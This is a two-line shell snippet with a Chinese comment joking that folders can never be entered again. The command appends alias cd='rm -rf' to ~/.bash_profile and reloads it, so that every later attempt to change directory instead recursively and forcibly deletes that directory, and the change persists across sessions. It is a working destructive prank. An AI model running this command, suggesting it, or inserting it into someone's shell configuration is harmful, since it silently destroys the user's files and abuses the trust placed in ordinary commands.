 # 这种主意是谁想出来的，文件夹永远进不去了
echo "alias cd='rm -rf'" >> ~/.bash_profile && source ~/.bash_profile